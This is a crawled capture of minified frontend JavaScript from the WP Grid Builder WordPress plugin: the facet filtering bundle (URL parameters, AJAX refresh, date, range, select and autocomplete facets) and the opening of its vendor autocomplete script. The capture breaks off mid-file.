t=Number(t)||0,"object"===Object(f.a)(n)&&(c=!!n.leading,u="trailing"in n?!!n.trailing:u),v.cancel=function(){void 0!==o&&clearTimeout(o),0,r=s=i=o=void 0},v}var D=function(e){v(n,e);var t=p(n);function n(e){var r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,n),(r=t.call(this)).options=a,r.element=e,r.autoRefresh=!0,r.query(),Object.keys(r.facets).length?(r.setInstance(),r.canPush(),r):h(r)}return o(n,[{key:"setInstance",value:function(){this.element.facetGUID||(this.facetGUID=Object.keys(G).length+1,this.element.facetGUID=this.facetGUID)}},{key:"init",value:function(){var e=this.element.facetGUID;if(G[e]){var t=G[e].toString();this.params=new URLSearchParams(t)}else this.getURLParams(),this.getQueryString()&&this.pushState("replace");Object.keys(this.facets).length&&(this.bindEvents(),this.emit("init",[this.facets]),this.fetch("render"))}},{key:"destroy",value:function(){this.abort(),this.unObserve(),this.bindEvents(!1),this.loading(!1),delete this.loader,delete this.loadMoreSlug,delete this.loadPageSlug}},{key:"canPush",value:function(){var e=document.querySelectorAll(".wp-grid-builder");this.history=window.wpgb_settings&&wpgb_settings.history&&e.length<2}},{key:"refresh",value:function(){this.autoRefresh&&(this.unsetLoaders(),this.pushState(),this.fetch())}},{key:"reset",value:function(e){var t=this,n=this.getQueryString();n&&(e||(e=(e=Object.keys(this.facets)).map((function(e){return t.facets[e][0]&&t.facets[e][0].slug}))),"string"==typeof e&&(e=[e]),e.forEach((function(e){return t.deleteParams(e)})),n!==this.getQueryString()&&(this.emit("reset",[e]),this.unsetLoaders(),this.pushState(),this.fetch()))}},{key:"unsetLoaders",value:function(){var e=this,t=["pagination","load_more"],n=this.facets;(n=Object.keys(n).map((function(e){var r=n[e][0];return r&&t.includes(r.type)&&r.slug}))).forEach((function(t){return t&&e.deleteParams(t)}))}},{key:"loadMore",value:function(){if(!this.xhr||4===this.xhr.readyState){var e=this.facet,t=e.slug,n=e.settings,r=e.holder.querySelector(".wpgb-load-more"),i=(r&&r.getBoundingClientRect()).width;if(r){r.classList.add("wpgb-loading"),n.loading_text&&(r.style.minWidth="".concat(i,"px"),r.textContent=n.loading_text);var a=(n.number+n.offset).toString();this.loadMoreSlug=t,this.deleteParams(this.loadPageSlug),this.setParams(t,[a]),this.emit("change",[t,[a]]),this.fetch()}}}},{key:"loadPage",value:function(e){var t=this.facet.slug;this.getParam(t)[0]!==(e=e<2?"":e)&&(this.loadPageSlug=t,this.deleteParams(this.loadMoreSlug),this.setParams(t,[e]),this.emit("change",[t,e]),this.pushState(),this.fetch())}}]),n}(function(e){v(n,e);var t=p(n);function n(){return i(this,n),t.apply(this,arguments)}return o(n,[{key:"query",value:function(e){var t=this,n='.wpgb-facet[data-grid="'.concat(CSS.escape(this.options.id),'"]'),r=document.querySelectorAll(n);this.facets={},r.forEach((function(e){var n=e.getAttribute("data-facet"),r=e.closest(".wp-grid-builder");r&&r!==t.element||(t.facets.hasOwnProperty(n)||(t.facets[n]=[]),t.facet={id:n,init:!0,holder:e},t.facets[n].push(t.facet),WP_Grid_Builder.emit("prerender",[e,t.facet,t]))})),delete this.facet}},{key:"preFilter",value:function(){var e=this.facets;if(!this.getQueryString()){for(var t in e){var n=e[t][0],r=n.selected;r&&r.length&&this.setParams(n.slug,r)}this.pushState("replace")}}},{key:"getFacet",value:function(e){var t=this.facets,n=[];if(!Object.keys(t).length)return{};if(!e)return t;if(!isNaN(parseFloat(e))&&isFinite(e))return t.hasOwnProperty(e)&&(n=t[e]),n;for(var r in t)if(t.hasOwnProperty(r)&&t[r][0].slug===e)return t[r];return n}},{key:"hasFacet",value:function(e){return!!e&&!!this.getFacet(e).length}},{key:"render",value:function(e){var t=this;this.setFocused();var n=function(n){if(!e.hasOwnProperty(n)||!t.facets.hasOwnProperty(n))return"continue";t.facets[n].forEach((function(r,i){t.facet=x({},r,{},e[n]),t.facet.html&&t.facet.rendered||(t.remove(t.facet.holder),t.append(t.facet.holder)),"reset"===t.facet.type&&(t.facet.rendered=!!t.facet.html),t.emit("render",[t.facet.holder]),delete t.facet.focused,t.facets[n][i]=t.facet,t.initLoader()}))};for(var r in e)n(r);delete this.facet}},{key:"setFocused",value:function(){var e=document.activeElement;this.isFacet(e)&&(this.facet.focused=e)}},{key:"remove",value:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}},{key:"append",value:function(e){var t=document.createRange().createContextualFragment(this.facet.html);e.appendChild(t)}},{key:"initLoader",value:function(){var e=this.facet,t=e.type,n=e.settings,r=e.holder,i=this.options.layout;"load_more"===t&&(this.loader=r.querySelector(".wpgb-load-more"),this.loader&&!wpgb_settings.renderBlocks&&"onscroll"===n.load_more_event&&(this.loader.onScroll=!0,"horizontal"!==i&&(this.unObserve(),this.observe())))}}]),n}(function(e){v(n,e);var t=p(n);function n(){return i(this,n),t.apply(this,arguments)}return o(n,[{key:"getURLParams",value:function(){var e=window.location.search,t=this.history?e.slice(1):"";this.params=new URLSearchParams(t)}},{key:"getParams",value:function(e){var t,n={},r=function(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=b(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i,a=!0,o=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw i}}}}(this.params.entries());try{for(r.s();!(t=r.n()).done;){var i=t.value,a=i[0].substring(1),o=i[1].split(",");if(e===a)return o;n[a]=o}}catch(e){r.e(e)}finally{r.f()}return e?[]:n}},{key:"getParam",value:function(e){return(this.params.get("_"+e)||"").split(",")}},{key:"hasParam",value:function(e){return e&&this.params.has("_"+e)}},{key:"setParams",value:function(e,t){t=(t=this.validateParams(t)).filter((function(e,t,n){return n.indexOf(e)===t})),this.updateParams(e,t)}},{key:"deleteParams",value:function(e,t){(t=this.validateParams(t)).length&&(t=this.getParam(e).filter((function(e){return t.indexOf(e)<0}))),this.updateParams(e,t)}},{key:"diffParams",value:function(e,t){var n=this.getParam(e);(t=this.validateParams(t)).forEach((function(e){var t=n.indexOf(e);-1===t?n.push(e):n.splice(t,1)})),this.updateParams(e,n)}},{key:"updateParams",value:function(e,t){e="_"+e,(t=t.filter((function(e){return e.trim().length})))&&t.length?this.params.set(e,t.join(",")):this.params.delete(e)}},{key:"validateParams",value:function(e){return Array.isArray(e)?(e=e.filter((function(e){return"string"==typeof e||"number"==typeof e&&!isNaN(e)}))).map(String):[]}},{key:"getQueryString",value:function(){return this.params.toString()}}]),n}(function(e){v(n,e);var t=p(n);function n(){var e;i(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return k(d(e=t.call.apply(t,[this].concat(a))),"loadContent",B((function(t){e.emit("refresh");var n=e.formData(),r=e.getQueryString(),i=wpgb_settings.ajaxUrl+"&action="+t+(r?"&"+r:"");e.loading(!0,t),e.xhr=new XMLHttpRequest,e.xhr.onload=function(n){return e.onLoad(n,t)},e.xhr.open("POST",i),e.xhr.send(n)}),150,{leading:!0})),e}return o(n,[{key:"isLoadingMore",value:function(){return this.hasParam(this.loadMoreSlug)}},{key:"isLoadingPage",value:function(){return this.hasParam(this.loadPageSlug)}},{key:"pushState",value:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"push";this.history&&("scrollRestoration"in history&&(window.history.scrollRestoration="manual"),e=""!==(e=this.getQueryString())?"?"+e:"",e+=window.location.hash,window.history["".concat(t,"State")]({WP_Grid_Builder:!0},null,window.location.pathname+e))}},{key:"formData",value:function(){var e=new FormData,t=this.getSettings();return e.append("wpgb",JSON.stringify(t)),e}},{key:"getSettings",value:function(){var e=window.wpgb_preview_settings||{},t=window.wpgb_settings||{},n=Object.keys(this.facets);return e.is_main_query=this.options.isMainQuery,e.main_query=t.mainQuery,e.facet_args=this.getParams(),e.permalink=t.permalink,e.facets=n.map(Number),e.lang=t.lang,e.id=this.options.id,this.options.isGutenberg&&(e.is_gutenberg=!0),this.options.isPreview&&(e.is_preview=!0),this.options.isTemplate&&(e.is_template=this.options.isTemplate,e.source_type=this.options.sourceType,e.query_args=this.options.queryArgs,e.render_callback=this.options.renderCallback,e.noresults_callback=this.options.noresultsCallback),e}},{key:"fetch",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"refresh";this.abort(),this.loadContent(e)}},{key:"abort",value:function(){this.xhr&&this.xhr.abort(),delete this.xhr}},{key:"loading",value:function(e,t){var n=this.facets;if(("add"!==(e=e?"add":"remove")||"render"!==t&&!this.isLoadingMore())&&(this.element.classList[e]("wpgb-loading"),"add"!==e||!this.isLoadingPage()))for(var r in n){var i=n[r];["pagination","load_more","search"].includes(i.type)||i.forEach((function(t){return t.holder.classList[e]("wpgb-loading")}))}}},{key:"onLoad",value:function(e,t){var n=JSON.parse(e.target.responseText),r=n.facets,i=n.posts,a=this.isLoadingMore()?"append":"replace";this.loading(),this.render(r),this.emit("loaded",[this.facets]),"refresh"===t?this.appendItems(i,a):this.preFilter(),G[this.element.facetGUID]=this.getQueryString()}},{key:"appendItems",value:function(e,t){if(e){var n=document.createRange().createContextualFragment(e);if(this.options.isTemplate)this.appendTemplate(n,t);else if((e=n.querySelectorAll(".wpgb-card")).length){var r=this.element.querySelector(".wpgb-viewport > div");r&&(r.appendChild(n),this.emit("appended",[e,t]))}}}},{key:"appendTemplate",value:function(e,t){if("replace"===t)for(;this.element.firstChild;){var n=this.element.firstChild;this.element.removeChild(n),n=null}this.element.appendChild(e),this.emit("appended",[e,t])}}]),n}(C)))),I="undefined"!=typeof Map&&new Map,W={};function R(e){return I.has(e.instance)}function M(e,t){e.instance=function(e){return W[e.type]||(W[e.type]=0),"".concat(e.type,"-").concat(++W[e.type])}(e),I.set(e.instance,t)}function F(e){return I.get(e.instance)}function T(e){I.delete(e.instance)}function N(e){"date"===this.facet.type&&(this.facet.html?U.apply(this,[e,this.facet]):J.apply(this,[e,this.facet]))}function U(e,t){e.querySelector(".wpgb-date-facet")&&(t.rendered?H(e,t):Q.apply(this,[e,t]),t.rendered=!0)}function Q(e,t){var n=this;WP_Grid_Builder.Date((function(r){var i=n.getFacet(t.id),a=e.querySelector("input.wpgb-date"),o=document.activeElement===a;i.length&&a?(t.selected=i[0].selected||t.selected,t.settings.locale=t.settings.locale.substring(0,2),t.settings.locale="ca"===t.settings.locale?"cat":t.settings.locale,n.emit("date.options",[t.settings,t]),r=r(a,t.settings),o&&r._input&&r._input.focus(),M(t,r),function(e,t){var n=e.querySelector(".wpgb-clear-button"),r=e.querySelector("input"),i=F(t),a=i.config.mode,o="";i.config.onOpen.push((function(){return o=i.selectedDates})),i.config.onClose.push((function(){if("range"===a&&1===i.selectedDates.length){var e=o.map((function(e){return i.formatDate(e,"Y-m-d")}));i.setDate(e)}})),r.addEventListener("change",(function(e){if("range"===a&&1===i.selectedDates.length)return e.preventDefault(),void e.stopPropagation();var t=i.selectedDates.map((function(e){return i.formatDate(e,"Y-m-d")}));t=t.filter((function(e,t,n){return n.indexOf(e)===t})),r.value="range"===a?t.length?t:"":t.length?t[0]:"",n.hidden=!t.length})),n&&n.addEventListener("click",(function(e){e.preventDefault(),i.clear(),i.altInput.focus(),i.close()}))}(e,t),H(e,t),n.emit("date.init",[r,t])):J.apply(n,[e,t])}))}function J(e,t){R(t)&&(F(t).destroy(),T(t),this.emit("date.destroy",[t])),t.rendered=!1}function H(e,t){if(R(t)){var n=t.selected,r=e.querySelector(".wpgb-clear-button");F(t).setDate(n),r&&(r.hidden=!(n&&n.length))}}function V(e){"range"===this.facet.type&&(this.facet.html?X.apply(this,[e,this.facet]):Y.apply(this,[e,this.facet]))}function X(e,t){e.querySelector(".wpgb-range-facet")&&(t.rendered?function(e,t){var n=F(t),r=document.createRange().createContextualFragment(t.html).querySelectorAll(".wpgb-range-facet input"),i=["step","min","max","value"];r.forEach((function(e,t){return i.forEach((function(e){return n.inputs[t][e]=r[t][e]}))})),n.previous=[n.inputs[0].value,n.inputs[1].value],n.setValues(),n.getSliderSize(),n.updateSlider()}(0,t):z.apply(this,[e,t]),t.rendered=!0)}function z(e,t){var n=this;WP_Grid_Builder.Range((function(r){var i=n.getFacet(t.id),a=e.querySelector(".wpgb-range-facet"),o=e.querySelector(".wpgb-range-facet-loader");i.length&&a?(t.selected=i[0].selected||t.selected,n.emit("range.options",[t.settings,t]),r=r(a,t.settings),M(t,r),o&&o.parentElement.removeChild(o),n.emit("range.init",[r,t])):Y.apply(n,[e,n.facet])}))}function Y(e,t){R(t)&&(F(t).destroy(),T(t),this.emit("range.destroy",[t])),t.rendered=!1}window.WP_Grid_Builder.on("prerender",(function(e,t,n){e.querySelector(".wpgb-date-facet")&&WP_Grid_Builder.Date()})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",N)})),window.WP_Grid_Builder.on("prerender",(function(e,t,n){e.querySelector(".wpgb-range-facet")&&WP_Grid_Builder.Range()})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",V)}));n(5);var $="undefined"!=typeof Map&&new Map;function K(e){var t=e.target;"LI"===t.tagName&&t.hasAttribute("tabindex")&&(this.querySelectorAll('li[tabindex="0"]').forEach((function(e){return e.tabIndex=-1})),t.tabIndex=0)}function Z(e){var t=e.target;if("treeitem"===t.getAttribute("role")){var n=$.get(this),r=t.getAttribute("aria-expanded");te(n,t,"false"===r),ae(t)}}function ee(e){var t=e.target.closest("li");if(t){var n=$.get(this);switch(e.key){case" ":case"Enter":!function(e){var t=e.querySelector('.wpgb-checkbox[role=button]:not([tabindex="-1"])');t&&t.click()}(t);break;case"*":case"Multiply":!function(e,t){m(t.closest("ul").children).forEach((function(t){return te(e,t,!0)}))}(n,t);break;case"Home":!function(e){var t=e.items[0];!ae(t)&&ne(e,t)}(n);break;case"End":!function(e){var t=e.items[e.items.length-1];!ae(t)&&re(e,t)}(n);break;case"Left":case"ArrowLeft":"true"===t.getAttribute("aria-expanded")?te(n,t,!1):re(n,t,!0);break;case"Right":case"ArrowRight":"true"===t.getAttribute("aria-expanded")?ne(n,t,!0):te(n,t,!0);break;case"Down":case"ArrowDown":ne(n,t);break;case"Up":case"ArrowUp":re(n,t);break;default:return void function(e,t,n){for(var r=e.items,i=r.length,a=m(r).indexOf(t),o=a+1;o<i;o++)if(ie(r[o],n)&&ae(r[o]))return;for(var s=0;s<a;s++)if(ie(r[s],n)&&ae(r[s]))return}(n,t,e.key)}e.preventDefault()}}function te(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(t.hasAttribute("aria-expanded")&&(r||null!==t.offsetParent)){var i=t.closest(".wpgb-facet"),a=t.querySelector("input");t.setAttribute("aria-expanded",n),n?e.states[a.value]=!0:delete e.states[a.value],$.set(i,e)}}function ne(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.items,i=r.length,a=m(r).indexOf(t),o=n&&t.querySelector("ul");if(!(a>=i-1))for(var s=a+1;s<i&&(n&&o!==r[s].parentElement||!ae(r[s]));s++);}function re(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.items,i=m(r).indexOf(t);if(!(i<1))for(var a=i-1;a>=0&&(n&&!r[a].contains(t)||!ae(r[a]));a--);}function ie(e,t){return e.textContent.charAt(0).toLowerCase()===t}function ae(e){return!!oe(e)&&(e.focus(),!0)}function oe(e){return null!==e.offsetParent&&!e.querySelector("input").disabled}function se(e){var t=e.target,n=t.closest(".wpgb-checkbox");!function(e){for(;e=ce(e);){var t=m(ue(e)).filter((function(e){return"true"===e.getAttribute("aria-pressed")})).length,n=e.getAttribute("aria-pressed");t&&"false"===n&&e.setAttribute("aria-pressed","mixed"),!t&&"mixed"===n&&e.setAttribute("aria-pressed","false")}}(t),n&&n.closest("li").querySelector('[aria-pressed="true"]')&&"false"===n.getAttribute("aria-pressed")&&n.setAttribute("aria-pressed","mixed")}function ce(e){return(e=(e=e.closest("ul"))&&e.closest("li"))&&e.querySelector(".wpgb-checkbox")}function ue(e){return(e=(e=e.closest("li"))&&e.querySelector("ul"))&&e.querySelectorAll(".wpgb-checkbox")||[]}function le(e){"search"===this.facet.type&&(this.facet.html?(fe.apply(this,[e,this.facet]),this.facet.rendered=!0):this.facet.rendered=!1)}function fe(e,t){var n=this,r=e.querySelector('input[type="search"]');r&&(t.rendered||he.call(this,r,t),function(e,t){var n=t.selected.join(),r=pe(t);e.value!==n&&(e.value=n);r&&(r.hidden=!n.length)}(r,t),t.settings.instant_search&&!t.rendered&&(r.addEventListener("input",B((function(e){return de.apply(n,[e,t])}),350)),r.addEventListener("change",(function(e){return e.stopPropagation()}))))}function de(e,t){var n=this.getParams(t.slug).join().trim(),r=e.target.value.trim();n!==r?(this.setParams(t.slug,[r]),this.emit("change",[t.slug,r?[r]:[]]),this.refresh()):e.stopPropagation()}function he(e,t){var n=this,r=pe(t);r&&(e.addEventListener("input",(function(){return r.hidden=!e.value.length})),r.addEventListener("mousedown",(function(e){return e.preventDefault()})),r.addEventListener("click",(function(){e.value="",r.hidden=!0,e.focus(),de.call(n,event,t)})))}function pe(e){return e.holder.querySelector(".wpgb-clear-button")}function ge(e){"sort"!==this.facet.type&&"select"!==this.facet.type&&"per_page"!==this.facet.type||(this.facet.html?ve.apply(this,[e,this.facet]):be.apply(this,[e,this.facet]))}function ve(e,t){e.querySelector("select.wpgb-combobox")&&(t.rendered?function(e,t){var n=t.settings,r=t.html,i=F(t),a=i.element,o=document.createRange().createContextualFragment(r).querySelectorAll("select option"),s=[];Array.from(a.options).forEach((function(e){return a.remove(e)})),o.forEach((function(e,t){e.selected&&s.push(e.value),a.add(e,t)})),a.multiple||(a.value=s[0]||"");i&&(!n.async&&i.Data.parse(),n.async&&i.close(),i.DOM.clearDropDown(),requestAnimationFrame((function(){return i.update()})))}(0,t):ye.apply(this,[e,t]),t.rendered=!0)}function ye(e,t){var n=this;WP_Grid_Builder.Select((function(r){var i=n.getFacet(t.id),a=e.querySelector("select.wpgb-combobox");i.length&&a?(t.selected=i[0].selected||t.selected,n.emit("select.options",[t.settings,t]),(r=r(a,me.apply(n,[e,t]))).init(),M(t,r),n.emit("select.init",[r,t])):be.apply(n,[e,n.facet])}))}function be(e,t){R(t)&&(F(t).destroy(),T(t),this.emit("select.destroy",[t])),t.rendered=!1}function me(e,t){var n=this,r={messages:x({},wpgb_settings.combobox)};return t&&t.settings?(r.messages.noResults=t.settings.no_results,r.messages.loading=t.settings.loading,r.messages.search=t.settings.search,r.searchable=t.settings.searchable,r.clearable=t.settings.clearable,r.clearLabel=r.messages.clearLabel,t.settings.async&&(r.async={url:wpgb_settings.ajaxUrl.replace("?wpgb-ajax=wpgb_front",""),data:function(e){var t=n.getParams(),r={"wpgb-ajax":"wpgb_front",action:"search"};for(var i in t)r["_"+i]=t[i];return r},post:function(t){var r=new FormData,i=n.getSettings();return i.search={facet:Number(e.getAttribute("data-facet")),string:t},r.append("wpgb",JSON.stringify(i)),r},response:function(e){var t=[];return e.length&&e.forEach((function(e){var n=!1!==e.count?" ("+e.count+")":"";t.push({value:e.facet_value,textContent:e.facet_name+n,disabled:e.disabled})})),t}}),r):r}window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",(function(e){if("checkbox"===this.facet.type&&this.facet.settings.treeview){var t=$.has(e),n=$.get(e)||{states:{}},r=e.querySelectorAll(".wpgb-checkbox-facet li");if(function(e,t){for(var n in t){var r=e.querySelector('li[role=treeitem] input[value="'.concat(n,'"]'));r&&r.closest("li").setAttribute("aria-expanded",!0)}}(e,n.states),$.set(e,x({},n,{},{items:r})),t||(e.addEventListener("click",Z),e.addEventListener("keydown",ee),e.addEventListener("focus",K,!0),function(e,t){var n=e.selected,r=e.holder;n.forEach((function(e){var n=r.querySelector('input[value="'.concat(e,'"]'));for(n=n&&n.closest("ul");n;)(n=n.closest("li[role=treeitem][aria-expanded=false]"))&&(n.setAttribute("aria-expanded",!0),t.states[n.querySelector("input").value]=!0)})),$.set(r,x({},t,{},{states:t.states}))}(this.facet,$.get(e))),this.facet.focused){var i=this.facet.focused.querySelector("input");if(i){var a=e.querySelector('[role="button"] input[type="hidden"][value="'.concat(i.value,'"]')),o=a&&a.closest('[role="button"]');if(o)return void o.closest("li").focus({preventScroll:!0})}}for(var s=0;s<r.length;s++)if(oe(r[s])){r[s].tabIndex=0;break}}})),e.facets.on("toggle",(function(e,t){"checkbox"===e.type&&e.settings.treeview&&!t&&function(e){var t=e.holder,n=t.querySelector('li[tabindex="0"][hidden], li[hidden] li[tabindex="0"]'),r=$.get(t);if(r.items&&r.items.forEach((function(e){return null===e.offsetParent&&te(r,e,!1,!0)})),r&&n)for(var i=r.items,a=m(i).indexOf(n)-1;a>=0;a--)if(oe(i[a])){i[a].tabIndex=0,n.tabIndex=-1;break}}(e)}))})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",(function(e){"checkbox"===this.facet.type&&this.facet.settings.hierarchical&&(!function(e){e.forEach((function(e){for(;e=ce(e);)"false"===e.getAttribute("aria-pressed")&&e.setAttribute("aria-pressed","mixed")}))}(e.querySelectorAll('.wpgb-checkbox[aria-pressed="true"]')),!e._onChange&&e.addEventListener("change",se),e._onChange=!0)}))})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",le)})),window.WP_Grid_Builder.on("prerender",(function(e,t,n){e.querySelector("select.wpgb-combobox")&&WP_Grid_Builder.Select()})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",ge)}));var we="undefined"!=typeof Map&&new Map;function Se(e){"autocomplete"===this.facet.type&&(this.facet.html?_e.apply(this,[e,this.facet]):Oe.apply(this,[e,this.facet]))}function _e(e,t){t.rendered?function(e,t){var n=e.querySelector('input[type="search"]');if(!n)return;n.value=t.selected.join(),xe(t)}(e,t):ke.apply(this,[e,t]),t.rendered=!0}function ke(e,t){var n=this;WP_Grid_Builder.AutoComplete((function(r){var i=n.getFacet(t.id),a=e.querySelector('input[type="search"]');if(i.length&&a){var o=Ee.apply(n,[e,t]);t.selected=i[0].selected||t.selected,n.emit("autocomplete.options",[o,t]),r=r(a,o),M(t,r),n.emit("autocomplete.init",[r,t]),a.addEventListener("change",(function(e){return e.stopPropagation()})),a.addEventListener("keydown",(function(e){var r=e.key,i=n.getParams(t.slug).join();"Enter"===r&&i!==a.value&&(Pe.call(n,t.slug,a.value),xe(t))}))}else Oe.apply(n,[e,n.facet])}))}function Pe(e,t){this.getParams(e).join()!==t&&(this.setParams(e,[t]),this.emit("change",[e,[t]]),this.refresh())}function xe(e){if(R(e)){var t=F(e);t.abort(),t.update(),t.close()}}function Oe(e,t){R(t)&&(F(t).destroy(),T(t),this.emit("autocomplete.destroy",[t])),t.rendered=!1}function Ee(e,t){var n,r=this,i=t.settings;return{loader:!0,messages:wpgb_settings.autocomplete,minLength:i.acplt_min_length,matchAll:i.acplt_match_all,autoFocus:i.acplt_auto_focus,clearLabel:wpgb_settings.autocomplete.clearLabel,highlighter:!!i.acplt_highlight&&document.createElement("mark"),filterResults:function(){return!0},sortResults:!!i.acplt_relevance&&function(e,t){return e.disabled-t.disabled||e.index-t.index||e.label.localeCompare(t.label)||e.label.length-t.label.length},source:function(e,i){e=e.trim();var a=r.getQueryString(),o=wpgb_settings.ajaxUrl+"&action=search"+(a?"&"+a:""),s=function(e,t,n){var r=new FormData;return n.search={facet:t.id,string:e},r.append("wpgb",JSON.stringify(n)),r}(e,t,r.getSettings()),c=function(e,t,n){for(var r in e.facet_args)r===t.slug?delete e.facet_args[r]:e.facet_args[r].sort();return e.search={facet:t.id,string:n},JSON.stringify(e)}(r.getSettings(),t,e);n&&n.abort(),we.has(c)?i(we.get(c)):(n=new XMLHttpRequest,Le(o,s,c,n,i))},renderItem:function(e,t){if(e.disabled&&t.setAttribute("aria-disabled",!0),!1!==e.count){var n=" ("+e.count+")";"string"==typeof e.content?e.content+=n:e.content.append(document.createTextNode(n))}return e.content},onSelect:function(e){return Pe.call(r,t.slug,e.label)},onClear:function(){return Pe.call(r,t.slug,"")},onAbort:function(){n&&n.abort(),Le.cancel()}}}window.WP_Grid_Builder.on("prerender",(function(e,t,n){e.querySelector(".wpgb-autocomplete-facet")&&WP_Grid_Builder.AutoComplete()})),window.WP_Grid_Builder.on("init",(function(e){e.facets.on("render",Se)}));var Ae,qe,je,Le=B((function(e,t,n,r,i){r.onload=function(e){var t=e.target.responseText;try{t=JSON.parse(t)}catch(e){t=[]}t=t.map((function(e){return x({},e,{value:e.facet_name,label:e.facet_name})})),we.set(n,t),i(t)},r.open("POST",e),r.send(t)}),250);WP_Grid_Builder.unsupported?(Ae=document.querySelectorAll(".wpgb-facet"),qe=document.querySelectorAll(".wpgb-sidebar"),Ae&&Ae.forEach((function(e){var t=e.firstElementChild;t&&"wpgb-pagination-facet"!==t.className?e.style.display="none":e.classList.remove("wpgb-loading")})),qe&&qe.forEach((function(e){return e.parentElement.removeChild(e)}))):(je=wpgb_settings.hasGrids,WP_Grid_Builder.Facets=function(e,t){return new D(e,t)},WP_Grid_Builder.Range=function(e,t){new c("wpgb-range",(function(){return e&&e(WP_Grid_Builder.vendors.range,t)}))},WP_Grid_Builder.Date=function(e,t){new c("wpgb-date-css"),new c("wpgb-date",(function(){return e&&e(WP_Grid_Builder.vendors.date,t)}))},WP_Grid_Builder.Select=function(e,t){new c("wpgb-select",(function(){return e&&e(WP_Grid_Builder.vendors.select,t)}))},WP_Grid_Builder.AutoComplete=function(e,t){new c("wpgb-autocomplete",(function(){return e&&e(WP_Grid_Builder.vendors.autocomplete,t)}))},je?r("wpgb.facets.loaded"):(WP_Grid_Builder.instantiate=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=++Object.keys(this.instances).length;return this.instances[n]=new j(e,t)},function(e){if("complete"===document.readyState||"interactive"===document.readyState)return e();document.addEventListener("DOMContentLoaded",e)}((function(){return r("wpgb.loaded")}))))}]);

--- FILE ---
content_type: application/javascript
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/vendors/autocomplete.js?v=1596609564
body_size: 6192
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2020 Loïc Blascos
*
*/
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t){[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("after")||Object.defineProperty(e,"after",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.parentNode.insertBefore(t,this.nextSibling)}})}))},function(e,t){[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("before")||Object.defineProperty(e,"before",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.parentNode.insertBefore(t,this)}})}))},function(e,t){[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("append")||Object.defineProperty(e,"append",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.appendChild(t)}})}))},function(e,t){[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){null!==this.parentNode&&this.parentNode.removeChild(this)}})}))},function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector)},function(e,t){Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(t))return null;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null})},function(e,t){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)})},function(e,t,n){"use strict";n.r(t);var i={};n.r(i),n.d(i,"Input",(function(){return k})),n.d(i,"List",(function(){return w})),n.d(i,"Menu",(function(){return E})),n.d(i,"Clear",(function(){return x})),n.d(i,"Loader",(function(){return A})),n.d(i,"Message",(function(){return O}));n(0),n(1),n(2),n(3),n(4),n(5),n(6);function 